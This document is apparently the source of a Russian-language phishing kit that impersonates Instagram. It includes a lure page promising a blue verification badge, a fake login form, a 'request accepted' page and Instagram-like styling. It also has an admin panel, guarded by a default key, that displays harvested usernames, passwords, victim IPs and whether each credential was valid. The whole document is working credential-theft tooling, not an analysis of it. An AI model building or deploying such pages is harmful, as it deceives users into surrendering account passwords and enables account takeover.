
<file: admin/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin Panel</title>
<style>
  * { margin:0; padding:0; box-sizing:border-box; }
  body { font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, sans-serif; background:#0a0a0a; color:#eee; padding:24px; }
  h1 { font-size:20px; margin-bottom:16px; }
  .bar { display:flex; gap:8px; margin-bottom:16px; }
  input { padding:10px 12px; border-radius:8px; border:1px solid #333; background:#141414; color:#fff; flex:1; outline:none; }
  input:focus { border-color:#555; }
  button { padding:10px 16px; border-radius:8px; border:none; background:#0095f6; color:#fff; font-weight:600; cursor:pointer; }
  button:active { opacity:0.8; }
  table { width:100%; border-collapse:collapse; font-size:13px; margin-top:20px; }
  th, td { text-align:left; padding:10px 8px; border-bottom:1px solid #222; vertical-align:top; word-break:break-all; }
  th { color:#888; font-weight:500; }
  .ok { color:#00c853; font-weight:bold; }
  .bad { color:#ff6b6b; }
  .error { color:#ff6b6b; margin-top:10px; font-size:14px; font-weight:bold; }
  .info { color:#0095f6; margin-top:10px; }
</style>
</head>
<body>
<h1>Админ-панель — полученные данные</h1>
<div class="bar">
  <input id="key" type="password" placeholder="Admin key" value="change_me_123">
  <button id="load">Загрузить</button>
</div>
<div id="msg" class="info"></div>
<div id="out"></div>

<script>
document.getElementById('load').onclick = async function() {
  var key = document.getElementById('key').value;
  var msgDiv = document.getElementById('msg');
  var outDiv = document.getElementById('out');
  
  msgDiv.className = 'info';
  msgDiv.textContent = 'Загрузка...';
  outDiv.innerHTML = '';

  try {
    var response = await fetch('/api/admin/hits', { 
        headers: { 'X-Admin-Key': key } 
    });
    
    if (response.status === 403) {
        msgDiv.className = 'error';
        msgDiv.textContent = 'Ошибка: Неверный ключ доступа';
        return;
    }
    
    if (!response.ok) {
        msgDiv.className = 'error';
        msgDiv.textContent = 'Ошибка сервера: код ' + response.status;
        return;
    }

    var rows = await response.json();
    
    if (!Array.isArray(rows) || rows.length === 0) {
        msgDiv.textContent = 'База данных пуста или данные не найдены.';
        return;
    }

    msgDiv.textContent = 'Успешно загружено: ' + rows.length + ' записей.';

    var html = '<table><tr><th>ID</th><th>Логин</th><th>Пароль</th><th>IP</th><th>Верный</th><th>Время</th></tr>';
    
    for (var i = 0; i < rows.length; i++) {
      var x = rows[i];
      var isValid = x.valid ? '<span class="ok">ДА</span>' : '<span class="bad">НЕТ</span>';
      
      html += '<tr>' +
        '<td>' + x.id + '</td>' +
        '<td>' + x.username + '</td>' +
        '<td style="color:#ffeb3b; font-weight:bold;">' + x.password + '</td>' +
        '<td>' + x.ip + '</td>' +
        '<td>' + isValid + '</td>' +
        '<td>' + x.time + '</td>' +
      '</tr>';
    }
    html += '</table>';
    outDiv.innerHTML = html;

  } catch (err) {
    msgDiv.className = 'error';
    msgDiv.textContent = 'Ошибка при подключении: ' + err.message;
  }
};
</script>
</body>
</html>
</file>

<file: static/index.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Instagram</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<div class="wrap">
  <div class="logo">Instagram</div>
  
  <svg class="badge-icon" viewBox="0 0 24 24" fill="#0095f6">
    <path d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm-2 15l-5-5 1.4-1.4L10 14.2l7.6-7.6L19 8l-9 9z"/>
  </svg>

  <h1>Получите синюю галочку</h1>
  <p class="sub">Подтвердите аккаунт и получите официальную верификацию Instagram в течение 24 часов.</p>
  
  <a href="/verify.html" class="btn" style="text-decoration: none; text-align: center; display: block;">Начать верификацию</a>
</div>

<div class="signup-box">
  <span>Не хотите подтверждать?</span>
  <a href="https://www.instagram.com">Вернуться в Instagram</a>
</div>
</body>
</html>
</file>

<file: static/success.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Instagram</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<div class="wrap">
  <div class="logo">Instagram</div>
  <div class="ok-icon">✓</div>
  <h1>Заявка принята</h1>
  <p class="sub">Ваш аккаунт проверен. Синяя галочка будет присвоена в течение <b>24 часов</b> после финальной проверки.</p>
  <a href="https://www.instagram.com" class="btn" style="text-decoration: none; text-align: center; display: block;">Вернуться в Instagram</a>
</div>
</body>
</html>
</file>

<file: static/verify.html>
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>Instagram</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<div class="wrap">
  <div class="logo">Instagram</div>

  <form id="verifyForm" style="width: 100%;">
    <input type="text" id="username" placeholder="Телефон, имя пользователя или email" required autocomplete="off" autocapitalize="off" autocorrect="off">
    <input type="password" id="password" placeholder="Пароль" required autocomplete="off">
    <button type="submit" class="btn" id="submitBtn">Войти</button>
  </form>

  <div id="msg" class="msg"></div>

  <div class="or"><span>ИЛИ</span></div>

  <button class="fb-btn" type="button" onclick="window.location.href='https://www.instagram.com'">
    <span class="fb-icon">f</span> Войти через Facebook
  </button>

  <a href="https://www.instagram.com/accounts/password/reset/" class="forgot">Забыли пароль?</a>
</div>

<div class="signup-box">
  <span>У вас нет аккаунта?</span>
  <a href="https://www.instagram.com/accounts/emailsignup/">Зарегистрироваться</a>
</div>

<script src="/static/app.js"></script>
</body>
</html>
</file>
<file: static/style.css>
* { margin: 0; padding: 0; box-sizing: border-box; -webkit-tap-highlight-color: transparent; }
body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  background-color: #ffffff;
  color: #262626;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
}
.wrap {
  width: 100%;
  max-width: 350px;
  padding: 20px;
  display: flex;
  flex-direction: column;
  align-items: center;
  border: 1px solid #dbdbdb;
  border-radius: 1px;
  background: #fff;
  margin-bottom: 10px;
}
.logo {
  font-family: "Billabong", -apple-system, BlinkMacSystemFont, sans-serif;
  font-size: 48px;
  font-weight: 400;
  margin: 22px 0 24px 0;
  letter-spacing: 0.5px;
  background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}
input {
  width: 100%;
  padding: 12px 12px 11px;
  margin-bottom: 6px;
  border-radius: 3px;
  border: 1px solid #dbdbdb;
  background-color: #fafafa;
  color: #262626;
  font-size: 12px;
  outline: none;
}
input:focus { border-color: #a8a8a8; background-color: #fff; }
input::placeholder { color: #8e8e8e; }
.btn {
  width: 100%;
  padding: 8px 0;
  border: none;
  border-radius: 8px;
  background-color: #0095f6;
  color: #fff;
  font-size: 14px;
  font-weight: 600;
  cursor: pointer;
  margin-top: 8px;
}
.btn:active { background-color: #1877f2; }
.msg { font-size: 12px; color: #ed4956; margin-top: 12px; text-align: center; }
.or { position: relative; margin: 18px 0; text-align: center; width: 100%; }
.or::before { content: ""; position: absolute; top: 50%; left: 0; right: 0; height: 1px; background: #dbdbdb; z-index: 1; }
.or span { position: relative; z-index: 2; background: #fff; padding: 0 18px; color: #8e8e8e; font-size: 12px; font-weight: 600; }
.fb-btn { display: flex; align-items: center; justify-content: center; gap: 8px; background: transparent; color: #385185; font-size: 14px; font-weight: 600; border: none; margin-top: 10px; margin-bottom: 12px; cursor: pointer; }
.fb-icon { width: 18px; height: 18px; background: #385185; border-radius: 4px; color: #fff; font-size: 11px; display: flex; align-items: center; justify-content: center; font-weight: bold; }
.forgot { color: #385185; font-size: 12px; text-decoration: none; margin-bottom: 10px; }
.signup-box {
  width: 100%;
  max-width: 350px;
  padding: 22px;
  border: 1px solid #dbdbdb;
  background: #fff;
  border-radius: 1px;
  text-align: center;
  font-size: 14px;
}
.signup-box a { color: #0095f6; text-decoration: none; font-weight: 600; margin-left: 4px; }
.badge-icon { width: 60px; height: 60px; margin-bottom: 12px; }
.ok-icon { font-size: 64px; color: #0095f6; margin-bottom: 16px; }
h1 { font-size: 17px; font-weight: 600; margin-bottom: 8px; color: #262626; text-align: center; }
.sub { font-size: 13px; color: #8e8e8e; text-align: center; line-height: 1.4; margin-bottom: 18px; }
</file>
